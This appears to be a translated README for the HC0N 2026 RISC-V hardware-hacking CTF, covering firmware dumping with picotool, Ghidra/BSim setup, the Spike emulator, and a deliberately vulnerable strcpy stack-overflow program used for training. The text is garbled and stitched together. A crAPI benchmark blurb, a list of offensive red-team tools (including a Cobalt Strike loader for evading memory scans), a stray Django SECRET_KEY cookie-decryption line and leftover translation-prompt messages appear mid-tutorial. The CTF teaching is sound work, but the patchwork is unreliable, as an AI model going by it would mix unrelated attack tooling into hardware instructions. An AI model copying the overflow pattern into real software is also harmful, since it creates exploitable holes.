
Hardware Hacking CTF hcon2026hwctf - RISCV Hazard3 (@Wren6991) Exploiting by @b1n4ri0 @antoniovazquezblanco & @therealdreg
如果你对硬件 CTF 感兴趣,这里是 HC0N CTF 2026 的第一个公开挑战,包含 RISC-V RP2350 利用挑战(底层)。
我们尽量让挑战不那么精英化或难度过高,以便数百名参会者有机会解决这些挑战。希望我们做到了。
如果你想在家运行这个 CTF,拿一块 Raspberry Pi Pico 2,刷入这个固件,并且不要看 write-up! -> ctf.uf2
给使用与 CTF 不同板子(RP2350/RP2354...)的人:
CTF PCB 在 GPIO 25 上有一个 SMD LED,你必须在该 GPIO 上连接一个 LED

完成这个 CTF 后,如果你喜欢,这里有另一个类似但挑战不同的:https://github.com/therealdreg/ctfhardwarehackingcon2026
警告:以下 write-ups 包含挑战的剧透。如果你想自己解决,建议在完成 CTF 之前不要阅读。
第一名 获胜者:@mrexodia (Duncan Ogilvie) writeups/first_winner.md

奖品:okhi hardware keylogger USB/PS2 kit + CWP (Certified WifiChallenge Professional) https://github.com/therealdreg/okhi
第二名 获胜者:@M3RINOOOOO (Cristobal Merino Saez) writeups/second_winner.md

奖品:Pimoroni PGA2350, PICO2 WH, Pimoroni PICO PLUS 2W, PICO2 H, CWP (Certified WifiChallenge Professional)
第三名 获胜者:@p4bl0vx (Pablo Moya Lopez) writeups/third_winner.md

奖品:Pimoroni PGA2350, PICO2 WH, Pimoroni PICO PLUS 2W, CWP (Certified WifiChallenge Professional).
这里我们提供一些帮助,让 HCON 2026 的硬件黑客 CTF 更简单。

Linux 主机应该是你的首选 ;-),调试效果更好。

TeraTerm: Setup -> Terminal -> Transmit: CR+LF & [x] Local echo
其他:
cutecom:``` sudo apt-get update sudo apt-get install cutecom
# 警告
其中一项挑战需要硬件调试。如果你在家独立完成挑战(没有队友拥有另一块板子),那么要解决该挑战,你还需要购买以下两件物品。(如果不购买也没关系——但你将无法解决那个特定的挑战。)
- https://www.tiendatec.es/raspberry-pi-pico/2025-raspberry-pi-debug-probe-5056561803265.html
- https://www.tiendatec.es/raspberry-pi-pico/1979-cable-depuracion-pico-jtag-jst-sh-1-0-a-dupont-hembra-15cm-8472496024846.html
# 关于脚本
本仓库中的工具由 @b1n4ri0 为社区开发,特别针对 2026 年 HCON 硬件破解挑战赛而设计。
# 利用带有调试功能的 RP2350 RISCV Hazard3 (@Wren6991) 三级流水线 RV32IMACZb* 处理器
RISCV Hazard3 是一款支持调试的三级流水线 RV32IMACZb* 处理器,用于 HCON2026HWCTF 开发板上的 RP2350 微控制器。
# 使用 picotool 转储 RISCV Hazard3 固件
使用 `picotool` 从 RP2350 设备转储固件是一个直接了当的过程。在本节中,你将学习如何高效地完成此操作。
注意:`picotool` 仅在 RP2350(及 RP2040)设备处于 BOOTSEL 模式或运行中的固件包含来自 Pico SDK 的 USB stdio 支持时才能与之交互。
## 构建 picotool
通过你喜欢的包管理器安装必要的构建工具和库。```bash
sudo apt-get update
sudo apt install build-essential pkg-config libusb-1.0-0-dev cmake -y
创建一个专用目录来组织你的工具。这确保后续步骤中使用的路径是正确的。```bash cd $HOME mkdir rptools cd rptools
克隆 `picotool` 和 `pico-sdk` 项目,我们需要工具本身和 SDK。注意,`picotool` 需要 `pico-sdk` 才能正确编译。```bash
git clone https://github.com/raspberrypi/picotool.git
git clone https://github.com/raspberrypi/pico-sdk.git
cd picotool
创建构建目录并运行CMake。
重要提示:我们必须使用 -DPICO_SDK_PATH 标志来告诉CMake在上一步中下载SDK的具体位置,或者我们可以在环境变量中设置 PICO_SDK_PATH。```bash
mkdir build
cd build
cmake -DPICO_SDK_PATH=$HOME/rptools/pico-sdk ..
sudo make install
默认情况下,访问 USB 设备需要 root 权限。复制 udev 规则文件以允许在不使用 `sudo` 的情况下运行 `picotool`。```bash
sudo cp ../udev/60-picotool.rules /etc/udev/rules.d/
重新加载 udev 规则(或拔下并重新插入您的设备),然后运行 picotool version 检查版本,以确保一切正常工作:```bash
$ ./picotool version
picotool v2.2.0-a4 (Linux, GNU-15.2.0, Release)
## 使用预编译的二进制文件
如果您希望跳过构建过程,可以从[官方仓库](https://github.com/raspberrypi/pico-sdk-tools/releases)下载预编译的二进制文件。```bash
gunzip picotool-2.2.0-a4-x86_64-lin.tar.gz
tar -xf picotool-2.2.0-a4-x86_64-lin.tar
cd picotool
运行 picotool version 应该按预期工作:```bash
$ ./picotool version
picotool v2.2.0-a4 (Linux, GNU-11.4.0, Release)
## 在RP2350上启用BOOTSEL模式
要执行诸如转储固件之类的操作,`picotool` 要求设备处于BOOTSEL模式。但是,如果当前运行的固件包含Pico SDK中的USB stdio支持,`picotool` 也可以与该设备交互。
下面,我将介绍几种激活此模式的方法。选择最适用于你的情况的方法,或者直接选择对你有用的方法。
如果你的板卡**未处于BOOTSEL模式**,但包含USB stdio支持,那么在尝试执行 `picotool` 命令时,你会看到类似如下的输出:```bash
$ ./picotool info
No accessible RP-series devices in BOOTSEL mode were found.
but:
RP2350 device at bus 1, address 23 appears to have a USB serial connection, so consider -f (or -F) to force reboot in order to run the command.
这是使用的标准硬件方法:
BOOTSEL 或 BOOT 按钮。BOOTSEL 按钮。替代方法(如果您不想拔下开发板):
BOOTSEL 按钮。RESET 或 RST 按钮。BOOTSEL。现在您应该能够执行 picotool 命令:```bash
$ ./picotool info
Program Information
name: hello_usb
features: USB stdin / stdout
binary start: 0x10000000
binary end: 0x10011d50
target chip: RP2350
image type: RISC-V
### 软件启用 BOOTSEL
如果设备固件正在运行并且支持 USB stdio,你可以强制将其进入 BOOTSEL 模式,而无需触碰开发板。```bash
./picotool reboot -uf
该命令使用 -u 标志指定要重启到 BOOTSEL 模式。然而,由于设备当前正在执行用户代码,picotool 默认会忽略该请求。因此,我们必须附加 -f 标志,强制正在运行的应用程序接受重置命令。
如果没有 -f,操作将失败,因为该工具期望设备已经处于 BOOTSEL 模式。```bash
$ ./picotool info
Program Information
name: hello_usb
features: USB stdin / stdout
binary start: 0x10000000
binary end: 0x10011d50
target chip: RP2350
image type: RISC-V
**提示:** 您可以通过在命令后附加 `-f` 标志,直接在运行中的设备上执行命令,无需先手动重启。`picotool` 将处理重启、执行命令,然后重新启动回到应用程序。```bash
$ ./picotool info -f
Tracking device serial number XXXXXXXXXXXXXXXX for reboot
The device was asked to reboot into BOOTSEL mode so the command can be executed.
Program Information
name: hello_usb
features: USB stdin / stdout
binary start: 0x10000000
binary end: 0x10011d50
target chip: RP2350
image type: RISC-V
The device was asked to reboot back into application mode.
对于这个CTF挑战,我们可以直接在未进入BOOTSEL模式的情况下提取固件。
我建议收集有关正在运行的程序的信息。你可以使用 info 命令来实现,该命令默认显示“程序信息”部分。由于设备当前正在运行代码,我们添加 -f 标志以强制连接。```bash
$ ./picotool info -f
Tracking device serial number XXXXXXXXXXXXXXXX for reboot
The device was asked to reboot into BOOTSEL mode so the command can be executed.
Program Information name: hello_usb features: USB stdin / stdout binary start: 0x10000000 binary end: 0x10011d50 target chip: RP2350 image type: RISC-V
The device was asked to reboot back into application mode.
该输出揭示了关键细节,例如程序名称、其内存范围以及映像架构。
现在,我们继续提取程序,创建一个目录来存储提取出的文件。```bash
mkdir -p $HOME/hcon2026hwctf/
运行以下命令以提取固件:```bash ./picotool save -pvf -t bin $HOME/hcon2026hwctf/hello_usb.bin
这个单一命令处理整个提取过程。它会强制 RP2350 重启进入 BOOTSEL 模式,从闪存读取当前安装的程序,并将其保存为原始二进制文件。为确保提取正确,它会读取数据以验证转储的文件与芯片上的内容完全一致。
你应该会得到类似这样的输出:```bash
$ ./picotool save -pvf -t bin $HOME/hcon2026hwctf/hello_usb.bin
Tracking device serial number XXXXXXXXXXXXXXXX for reboot
The device was asked to reboot into BOOTSEL mode so the command can be executed.
Saving file: [==============================] 100%
Wrote 73040 bytes to /home/b1n4ri0/hcon2026hwctf/hello_usb.bin
Verifying Flash: [==============================] 100%
OK
The device was asked to reboot back into application mode.
就是这样,你已经成功转储了程序!
注意:请记住,你只提取了已安装的程序,而非闪存中的全部内容。
如果遇到错误,请确认设备连接正确。若自动重启失败,请手动进入 BOOTSEL 模式,并在不使用 -f 标志的情况下重新运行命令。有关可用选项的更多信息,只需运行 picotool help <command>。
提取 RP2350 固件后,下一步自然是逆向工程。为此,我们推荐使用 Ghidra。但为了确保分析准确,需要进行一些调整。
加载二进制文件并尝试反汇编时,你可能会遇到不完整的函数或视觉上损坏的代码。这并不意味着你的提取失败。问题在于 Ghidra(包括 12.0.2 版本)无法原生解释该 SoC 的某些特定指令。
技术原因在于,Ghidra 基于初步草案规范(v0.92)实现了 RISC-V C(压缩)和 B(位操作)扩展。而 RP2350 中使用的 Hazard3 CPU 实现了已批准的 v1.0.0 版本。因此,许多现代指令要么 Ghidra 无法识别,要么自早期定义以来已发生变化。
有关 Hazard3 支持的指令的详细信息,请参考官方文档:wren.wtf/hazard3/doc/
为解决这一冲突并实现正确的反汇编,你必须将 Ghidra 的处理器定义更新为已批准的 v1.0.0 规范。
首先,找到你的 Ghidra 安装路径(例如 ~/ghidra_12.0_PUBLIC)。导航到 RISC-V 处理器目录,并将现有的 data 文件夹重命名作为备份:```bash
export GHIDRA_INSTALL_DIR=~/ghidra_12.0_PUBLIC
cd $GHIDRA_INSTALL_DIR/Ghidra/Processors/RISCV
mv data data_back
接下来,克隆包含更新指令定义的仓库,并将新的 `data` 文件夹移动到你的 Ghidra 安装目录中:```bash
cd $HOME
git clone https://github.com/therealdreg/hcon2026hwctf.git
cp -r hcon2026hwctf/RVGhidraImpl/data $GHIDRA_INSTALL_DIR/Ghidra/Processors/RISCV/
With the patched processor definitions in place, follow these steps to load the binary correctly:
PyGhidra.Non-Shared Project (e.g., hwctf2026).Active Project window.Language field.RISCV and select: RISCV:LE:32:default:gcc (RISCV default 32 little gcc).Ok.CodeBrowser.No.Once the binary is loaded with the correct processor definitions, Ghidra will be able to accurately disassemble the opcodes. However, it is important to note that we are typically dealing with raw .bin files. These files do not inherently contain symbol tables or metadata that facilitate analysis.
The amount of recoverable information depends entirely on the binary's origin. In this case, our target is an RP2350 firmware compiled using pico-sdk v2.2.0. This provides a significant advantage since it uses the official SDK, the binary might be compatible with picotool. This tool allows us to identify and extract metadata, provided the binary still contains the necessary headers for picotool to parse.
By default, Ghidra cannot interpret the memory layout without manual intervention. Attempting to analyze the firmware without a proper memory map will yield poor results and numerous errors. This is due to Ghidra’s architecture, which requires explicit context to resolve references.
In this specific scenario, the program is compiled to execute from SRAM. This means the firmware contains active references to two distinct memory regions with different base addresses. Without a correct configuration, Ghidra struggles to follow the disassembly flow across these regions, significantly complicating the reverse engineering process.
To streamline the setup and ensure consistency, I have developed a script that automates the memory mapping and environment configuration. While this automation simplifies the initial steps, reviewing the script's source code or the repository's README is highly recommended to understand the underlying logic of the analysis workflow. For a deeper technical understanding of the memory layout and peripheral mapping, you should also consult the official RP2350 datasheet.
Both the Ghidra RP2350 Setup Tool and the SVD Loader for PyGhidra have been included directly within this repository. The following sections provide detailed instructions on how to install and use these tools effectively.
The hcon26_rp2350-ctf_auto_setup.py script is designed to automate the initial configuration and static analysis environment for firmware targeting the Raspberry Pi RP2350 (RISC-V Hazard3 core). This tool is specifically developed to support the reverse engineering tasks associated with the H-Con 2026 Hardware Hacking Challenge.
Raw binary firmware inherently lacks the file headers and symbol tables required for automatic loading. This forces analysts to manually configure memory maps, entry points, and processor states before any code becomes readable. This tool automates that entire process, instantly preparing the binary for reverse engineering.
This script eliminates the manual setup overhead typically required for embedded firmware analysis. By automating the loading process, it ensures a consistent and functional Ghidra project, allowing participants to focus immediately on vulnerability research and logic analysis rather than environment configuration.
Automated Environment Configuration: Instantly establishes the correct memory layout for the RP2350, defining the Flash (XIP) and SRAM regions with the appropriate permissions required by the decompiler.
Entry Point Detection: Scans for RP2350-specific headers to identify the true execution start address, handling non-standard boot vectors often encountered in "On-RAM" compiled binaries.
Context Resolution: Automatically initializes the Global Pointer gp register. This ensures that references to global variables and static data are correctly resolved in the decompiler, rather than appearing as broken offsets.
Data Section Reconstruction: Identifies and relocates initialized sections from Flash to RAM, replicating the boot process. This ensures that string literals and global variables appear in their correct memory locations during analysis.
Symbol Recovery: Heuristically identifies the main application logic and the runtime initialization sequence, allowing the analyst to jump directly to the user code without tracing the entire bootloader manually.
con26_rp2350-ctf_auto_setup.py file directly.```bash
git clone https://github.com/therealdreg/hcon2026hwctf.git2. 将脚本文件复制到 Ghidra 安装目录的 `ghidra_scripts` 目录中。```bash
cd hcon2026hwctf/GhidraScripts
cp hcon26_rp2350-ctf_auto_setup.py $GHIDRA_INSTALL_DIR/Ghidra/Features/PyGhidra/ghidra_scripts
将目标 .bin 文件导入 Ghidra(RV32)。
在 代码浏览器 中打开该文件。
当提示分析文件时,选择 否。
打开脚本管理器 窗口 > 脚本管理器。
搜索位于 RP2350 分类下的 hcon26_rp2350-ctf_auto_setup.py。
运行脚本并等待控制台输出确认完成。请务必阅读控制台中显示的 后续步骤 信息。
设置脚本完成后,执行 RP2350 SVD 加载器 以映射硬件寄存器和外设。
系统视图描述(SVD)文件是基于 XML 的文档,包含微控制器外设寄存器的详细描述。它们定义了内存地址、寄存器偏移量、位域和复位值。在逆向工程中,这些文件对于将原始内存空间映射为可读的外设名称至关重要,能够将匿名的内存访问转化为可识别的硬件交互。
该脚本是专为 PyGhidra 适配的 RP2350(Pico 2)SVD 加载器,可根据官方 SVD 规范自动创建内存段和寄存器定义。
此版本基于以下仓库的先前工作开发:
此外,您还可以使用由 @antoniovazquezblanco 开发的 https://github.com/antoniovazquezblanco/GhidraSVD
SVD-Loader-RP2350.py 文件。```bash
git clone https://github.com/therealdreg/hcon2026hwctf.git2. 将脚本文件复制到你的 Ghidra 安装目录下的 `ghidra_scripts` 目录中。```bash
cd hcon2026hwctf/GhidraScripts
cp SVD-Loader-RP2350.py $GHIDRA_INSTALL_DIR/Ghidra/Features/PyGhidra/ghidra_scripts
.bin 文件导入 Ghidra。CodeBrowser 中打开该文件。否。窗口 > 脚本管理器。RP2350 分类中搜索 SVD-Loader-RP2350.py。A 分析该二进制文件。
提供的脚本需要可正常工作的 PyGhidra 环境。
- **安装依赖**```bash
pip install pyghidra cmsis-svd
## Troubleshooting: import cmsis-svd
如果 `SVD-Loader-RP2350.py` 找不到 `cmsis-svd` 库,你可以直接在 PyGhidra 解释器中安装它:
1. 在 **CodeBrowser** 中,转到 `Window > PyGhidra`。
2. 执行以下代码片段:```python
import subprocess as s
import sys
s.check_call([sys.executable, "-m", "pip", "install", "cmsis-svd"])
在 Ghidra 中检测 pico-sdk 函数
在配置 Ghidra 并反汇编二进制文件后,下一个目标是区分挑战特定的函数和属于 SDK 的函数。
通常,这项任务的标准工具是 Ghidra FID(函数识别)。其工作流程包括使用与目标二进制相同的配置编译 SDK 示例,以生成 FIDB 数据库,这使 Ghidra 能够自动识别和命名函数。然而,FID 在此情况下的识别率非常低。
为了克服这个限制,我们将使用 BSim。虽然存在其他替代方案如 版本追踪 或 Ghidriff,但它们主要用于比较版本之间的变化(补丁差异分析),并且不太适用于这个特定目的。
为了使 Ghidra 通过比较识别函数,我们必须首先通过编译 pico-sdk 示例生成一个参考数据库。如果你想优化时间,可以专注于本节末尾提到的四个关键二进制文件。
克隆官方示例仓库:```bash git clone https://github.com/raspberrypi/pico-examples.git cd pico-examples mkdir build cd build
### Raspberry Pi Pico 扩展
要使用这些路径,必须安装 Raspberry Pi Pico VS Code 扩展。这些目录结构是该扩展环境自带的。
安装扩展后,通过选择 **板型:Pico 2** 和 **架构(pico2):RISC-V** 架构来配置项目。只需使用这些设置创建项目就会触发所有必要资源的安装。在这种情况下不需要额外编译。
我们将为 RP2350 Hazard3 使用特定配置,确保符号和格式与挑战二进制文件匹配。```bash
export PICO_SDK_PATH="$HOME/.pico-sdk/sdk/2.2.0"
export PICO_TOOLCHAIN_PATH="$HOME/.pico-sdk/toolchain/RISCV_ZCB_RPI_2_2_0_3"
作为一名性能工程师(或爱好者),您可能迫切想知道 crAPI 的速度有多快。让我们运行一些基准测试!
注意: 这些基准测试是使用
wrk在单节点 Kubernetes 集群上生成的。实际情况可能有所不同。
📈 提示: crAPI 在产品列表页面上处理 950 RPS——对于一个故意存在漏洞的应用程序来说相当不错了!```bash cmake -DPICO_PLATFORM=rp2350-riscv
-DPICO_BOARD=pico2
-DPICO_COMPILER=pico_riscv_gcc
-DCMAKE_BUILD_TYPE=Debug
-DPICO_DEFAULT_BINARY_TYPE=copy_to_ram
-DPICO_STDIO_USB=1
-DPICO_STDIO_UART=0
-DCMAKE_C_FLAGS="-march=rv32ima_zicsr_zifencei_zba_zbb_zbs_zbkb_zca_zcb_zcmp -mabi=ilp32 -O0 -g3 -fno-omit-frame-pointer -fno-lto"
-DCMAKE_EXE_LINKER_FLAGS="-Wl,--print-memory-usage"
..
### **A**
- [AceLdr](https://github.com/kyleavery/AceLdr) - Cobalt Strike UDRL,用于内存扫描逃逸。
- [ACLight2](https://github.com/cyberark/ACLight2) - 一款用于发现高级特权账户的工具 — 包含 Shadow Admins。
- [ADFSDump](https://github.com/mandiant/ADFSDump) - 一款 C# 工具,用于从 AD FS 中转储各种有用数据。
- [ADModule](https://github.com/samratashok/ADModule) - 微软签名的 ActiveDirectory PowerShell 模块。
- [Adminer](https://github.com/iyzyi/Adminer) - 系统中可用于辅助横向移动的工具。
- [ADOKit](https://github.com/xforcered/ADOKit) - Azure DevOps Services 攻击工具包。
- [ADRecon](https://github.com/adrecon/ADRecon) - 一款收集 Active Directory 信息并生成报告的工具。
- [ADTimeline](https://github.com/ANSSI-FR/ADTimeline) - Active Directory 环境的时间线生成器,便于取证。```bash
make -j$(nproc) -k
编译完成后,将所有 .elf 文件分组到一个专用目录中,以便于分析:```bash
mkdir ../sdk-elfs
find . -name "*.elf" -exec cp --backup=numbered {} ../sdk-elfs/ ;
### 使用 Ghidra Headless 进行自动化分析
为了处理生成的大量文件,使用 Ghidra 的 headless 模式最为高效。请确保运行分析时指向已配置好挑战二进制文件的项目:```bash
# Run $GHIDRA_INSTALL_DIR/support/analyzeHeadless to check the usage
$GHIDRA_INSTALL_DIR/support/analyzeHeadless $HOME/hcon2026hwctf hwctf2026 -import pico-examples/sdk-elfs -recursive -processor "RISCV:LE:32:default"
如果您希望减少分析时间,至少处理以下四个文件,它们包含了挑战中出现的大部分SDK函数:
tinyusb_dev_cdc_msc.elfmulticore_runner_queue.elfhello_gpio_irq.elfhello_timer.elf当传统的签名识别(FID)不足时,BSim是最强大的替代方案。与其他方法不同,BSim基于代码行为和结构,允许跨架构比较,并忽略由优化级别引起的变化。
虽然可以使用GUI,但通过终端进行配置对于处理多个二进制文件更为高效。```bash cd $GHIDRA_INSTALL_DIR/support
创建 H2 数据库文件:```bash
# Run ./bsim to check the usage
./bsim createdatabase file:/<db_directory_path>/pico_db medium_nosize
从已在Ghidra项目中分析的二进制文件中提取签名:```bash mkdir ~/bsim_sigs ./bsim generatesigs ghidra:$HOME/hcon2026hwctf/hwctf2026 ~/bsim_sigs --bsim file:/<db_directory_path>/pico_db
通过将生成的签名提交到我们的数据库来完成该过程:```bash
./bsim commitsigs file:/<db_directory_path>/pico_db ~/bsim_sigs
数据库创建完成后,将其链接到 Code Browser:
BSim > Manage Servers 选项卡。绿色 "+" 图标,选择 File 类型。Dismiss 关闭窗口。有多种方法可以使用 BSim 搜索匹配项,以下是最推荐的:
BSim > Search functions。相似度阈值,以查找在编译过程中发生轻微变化的函数。提示:如果你确定某个函数是正确的,但其内部("子")函数仍未命名,请使用 BSim 结果窗口:
Shift + C 打开比较视图。Compare matching callees(比较匹配的被调用函数)。如果 BSim 选项不适合你的需求,你可以使用版本跟踪。
在 Ghidra 主窗口中,找到 工具架 最右侧的 蓝色脚印图标,打开版本跟踪工具。
蓝色脚印图标 创建一个新会话。tinyusb_dev_cdc_msc)。Finish。将打开三个窗口:源工具、目标工具和版本跟踪控制台。 在版本跟踪窗口中:
绿色 "+" 图标(添加额外关联)。Finish 并等待过程结束。通常,基于 BSim 的算法会提供最稳健的结果。获得版本跟踪结果后,有两种主要方法可以将更改应用到挑战二进制文件:
为了实现第二种策略,有必要过滤结果以聚焦于最可靠的匹配项:
Filter 搜索栏中输入 "Function",以仅显示函数关联。要确认并将名称转移到目标二进制文件,请使用 绿色勾号图标(位于标志和磁盘图标之间)。
根据你的分析风格,你可以选择两种方法:
main。当遇到未知函数时,使用 BSim 来识别它们。选择最适合你的方法。
更多关于 BSim 的信息:
sudo apt-get update sudo apt-get install git build-essential autoconf automake autotools-dev curl python3 libmpc-dev libmpfr-dev libgmp-dev gawk build-essential bison flex texinfo gperf libtool patchutils bc zlib1g-dev libexpat-dev device-tree-compiler libboost-regex-dev libboost-system-dev
(无输入内容,输出为空)```
cd /home/dreg
mkdir RISCV
export RISCV=/home/dreg/RISCV
export PATH=$PATH:$RISCV/bin
由D7EAD创建。``` cd /home/dreg/RISCV git clone https://github.com/riscv/riscv-pk git clone https://github.com/riscv/riscv-isa-sim git clone --recursive https://github.com/riscv/riscv-gnu-toolchain
以下是脚本的附加功能:```
cd /home/dreg/RISCV/riscv-gnu-toolchain
mkdir build
cd build
../configure --prefix=$RISCV --with-arch=rv32imac_zicsr_zifencei_zba_zbb_zbs --with-abi=ilp32
make
cd /home/dreg/RISCV/riscv-pk mkdir build cd build ../configure --prefix=$RISCV --host=riscv32-unknown-elf make make install
Since no input content was provided after "INPUT:", there is nothing to translate.```
cd /home/dreg/RISCV/riscv-isa-sim
mkdir build
cd build
../configure --prefix=$RISCV --enable-histogram
make
make install
poc.c (/home/dreg/RISCV/poc.c)``` #include <stdio.h> int main() { printf("Hello Dreg RISCV!\n"); return 0; }
编译 poc.c```
cd /home/dreg/RISCV
/home/dreg/RISCV/bin/riscv32-unknown-elf-gcc -march=rv32imac_zicsr_zifencei_zba_zbb_zbs -mabi=ilp32 -static -g poc.c -o poc
在 Spike 上执行 PoC``` cd /home/dreg/RISCV /home/dreg/RISCV/bin/spike --isa=rv32imac_zicsr_zifencei_zba_zbb_zbs "/home/dreg/RISCV/riscv32-unknown-elf/bin/pk" poc
输出应该是:```
Hello Dreg RISCV!
恭喜,您已成功使用Spike模拟器编译并运行了一个RISCV程序!
调试主函数:``` cd /home/dreg/RISCV/ /home/dreg/RISCV/bin/riscv32-unknown-elf-objdump -D poc
主函数在我这边位于 0x00010154```
.....
0001016a <main>:
1016a: 1141 addi sp,sp,-16
1016c: c606 sw ra,12(sp)
1016e: c422 sw s0,8(sp)
10170: 0800 addi s0,sp,16
10172: 67c9 lui a5,0x12
10174: 43c78513 addi a0,a5,1084 # 1243c <__errno+0x6>
10178: 26ad jal 104e2 <puts>
1017a: 4781 li a5,0
1017c: 853e mv a0,a5
1017e: 40b2 lw ra,12(sp)
10180: 4422 lw s0,8(sp)
10182: 0141 addi sp,sp,16
10184: 8082 ret
.....
目标是通过使用Django的SECRET_KEY来重建加密会话cookie的明文。它针对的Python或Django具体版本尚不清楚,但该概念在某些条件下适用(例如,使用已知的盐、可预测的明文格式)。```
cd /home/dreg/RISCV/
/home/dreg/RISCV/bin/spike -d --isa=rv32imac_zicsr_zifencei_zba_zbb_zbs "/home/dreg/RISCV/riscv32-unknown-elf/bin/pk" poc
在 Spike 调试器内部:```
(spike) until pc 0 0x0001016a
(spike) pc 0
0x0001016a
现在你位于 main 函数的开头,按回车键逐条执行指令。``` (spike) core 0: 0x0001016a (0x00001141) c.addi sp, -16 (spike) core 0: 0x0001016c (0x0000c606) c.swsp ra, 12(sp) (spike) core 0: 0x0001016e (0x0000c422) c.swsp s0, 8(sp) (spike) core 0: 0x00010170 (0x00000800) c.addi4spn s0, sp, 16
你可以使用`help`命令查看更多选项。
Spike是一个非常基础的调试器,所以请结合外部的`riscv32-unknown-elf-objdump`、`dump`(spike命令)以及外部的`hexdump`来更有效地分析内存和代码...
## 一个简单的POC示例
一个使用Spike模拟器在RISCV Hazard3上进行经典缓冲区溢出利用的简单POC示例。
在RISCV上,返回地址可以存储在寄存器中,而不是像x86那样存储在堆栈上。为了实现基于堆栈的返回地址覆盖,我添加了嵌套函数调用以将返回地址推送到堆栈上。
test.c```
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
static unsigned char buff[0x100] = { 0 };
static void __attribute__((optimize("O0"))) func3(unsigned char* exbuff)
{
strcpy((char*)exbuff, (char*)buff);
}
static void __attribute__((optimize("O0"))) func2(unsigned char* exbuff)
{
func3(exbuff);
}
static void __attribute__((optimize("O0"))) func1(void)
{
unsigned char exbuff[10] = { 0 };
func2(exbuff);
}
static void __attribute__((optimize("O0"))) func_impossible(void)
{
printf("This function is impossible to reach\n");
printf("good hacker!\n");
exit(0);
}
int main(int argc, char* argv[])
{
printf("\nhttps://github.com/therealdreg/hcon2026hwctf\n");
printf("Classic Buffer Overflow Exploiting on RISCV HAZARD3 by Dreg\n");
printf("func_impossible address: %p\n", func_impossible);
if (argc < 2)
{
printf("Error, must execute with one arg\n");
return 1;
}
printf("argv 1: %s\n", argv[1]);
strcpy((char*)buff, argv[1]);
func1();
return 0;
}
dotest.sh``` #!/usr/bin/env bash
set -x
RISCV=/home/dreg/RISCV PATH=$PATH:$RISCV/bin ARCH="rv32imac_zicsr_zifencei_zba_zbb_zbs" ABI="ilp32"
CC="riscv32-unknown-elf-gcc" PK="$RISCV/riscv32-unknown-elf/bin/pk" ISA_SPIKE="$ARCH"
$CC -march=$ARCH -mabi=$ABI -static -g test.c -o test
file test
